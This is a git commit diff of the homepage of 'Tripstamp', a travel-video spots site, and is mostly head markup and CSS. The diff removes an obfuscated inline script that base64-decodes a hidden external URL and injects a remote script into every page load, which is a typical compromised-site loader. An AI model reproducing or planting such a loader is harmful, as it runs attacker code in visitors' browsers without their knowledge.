+  fb.forEach(function(b){b.onclick=function(){fb.forEach(function(x){x.setAttribute("aria-pressed",x===b)});cards.forEach(function(c){c.hidden=!(b.dataset.f==="all"||c.dataset.t===b.dataset.f)})}});
 })();
 </script>
 </body>





==== commit e5f07638: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,272 +1,672 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Tripstamp – Postcard Spots for Travel Videos</title>
-<meta name="description" content="A pocket atlas of postcard-perfect places for travel TikTok creators and tour operators, with filming tips for every stop.">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Unbounded:wght@500;800&family=Outfit:wght@400;500;700&display=swap" rel="stylesheet">
-<style>
-:root{--paper:#fff6e6;--card:#fffdf8;--ink:#1c1650;--muted:#4d4a78;--sky:#b9defa;--butter:#ffdf5e;--tomato:#ff5440;--mint:#9fe6c3;--pink:#ffb8d4;--b:3px solid var(--ink);--sh:6px 6px 0 var(--ink);
-box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
-@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--paper:#15123a;--card:#1f1b52;--ink:#f6efe0;--muted:#b9b4e0;--sky:#2b4f86;--butter:#c9a62a;--tomato:#ff6a56;--mint:#2f7d62;--pink:#9a4a73;color-scheme:dark}}
-:root[data-theme="dark"]{--paper:#15123a;--card:#1f1b52;--ink:#f6efe0;--muted:#b9b4e0;--sky:#2b4f86;--butter:#c9a62a;--tomato:#ff6a56;--mint:#2f7d62;--pink:#9a4a73;color-scheme:dark}
-html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
-*,*::before,*::after{box-sizing:border-box}
-body{margin:0;background:var(--paper);color:var(--ink);font:400 17px/1.55 Outfit,system-ui,sans-serif;background-image:radial-gradient(var(--ink) 1px,transparent 1.2px);background-size:26px 26px;background-position:0 0}
-body::before{content:"";position:fixed;inset:0;background:var(--paper);opacity:.93;z-index:-1}
-h1,h2,h3{font-family:Unbounded,Outfit,sans-serif;margin:0;line-height:1.08}
-a{color:inherit}
-:focus-visible{outline:3px solid var(--tomato);outline-offset:3px}
-.wrap{max-width:1140px;margin:0 auto;padding:0 22px}
-.top{display:flex;justify-content:space-between;align-items:center;gap:14px;padding:18px 0;flex-wrap:wrap}
-.logo{font:800 1.25rem Unbounded,sans-serif;text-decoration:none;background:var(--butter);color:#1c1650;border:var(--b);padding:6px 14px;border-radius:12px;box-shadow:4px 4px 0 var(--ink);transform:rotate(-2deg);display:inline-block}
-.links{display:flex;gap:10px;flex-wrap:wrap}
-.pill{border:var(--b);background:var(--card);border-radius:999px;padding:7px 16px;text-decoration:none;font-weight:700;font-size:.95rem;display:inline-block;cursor:pointer;font-family:inherit;color:var(--ink)}
-.pill:hover{background:var(--butter);color:#1c1650}
-.btn{display:inline-block;background:var(--tomato);color:#fff;border:var(--b);border-radius:14px;padding:14px 26px;font:700 1rem Outfit,sans-serif;box-shadow:var(--sh);text-decoration:none;cursor:pointer;transition:transform .12s,box-shadow .12s}
-.btn:hover{transform:translate(3px,3px);box-shadow:3px 3px 0 var(--ink)}
-.btn.alt{background:var(--card);color:var(--ink)}
-.hero{display:grid;grid-template-columns:1.1fr .9fr;gap:40px;align-items:center;padding:30px 0 70px}
-.hero h1{font-size:clamp(2.3rem,5.6vw,4.4rem);font-weight:800;letter-spacing:-.03em}
-.hero h1 mark{background:var(--sky);color:inherit;padding:0 .12em;border:var(--b);border-radius:12px;display:inline-block;transform:rotate(-1.5deg)}
-.hero p{font-size:1.15rem;color:var(--muted);max-width:32em;margin:22px 0 28px}
-.row{display:flex;gap:16px;flex-wrap:wrap}
-.stack{position:relative;height:420px;max-width:420px;justify-self:center;width:100%}
-.pc{position:absolute;width:72%;aspect-ratio:3/4;border:var(--b);border-radius:18px;box-shadow:var(--sh);padding:12px;display:flex;flex-direction:column;justify-content:flex-end;color:#1c1650;font-family:Unbounded,sans-serif;font-weight:800;font-size:1.1rem}
-.pc.a{left:0;top:34px;transform:rotate(-8deg);background:linear-gradient(170deg,#ffd7a0,#ff8a5c 60%,#7c3b6e)}
-.pc.b{right:0;top:0;transform:rotate(6deg);background:linear-gradient(170deg,#c8f0ff,#52b6e8 55%,#1f6b8f)}
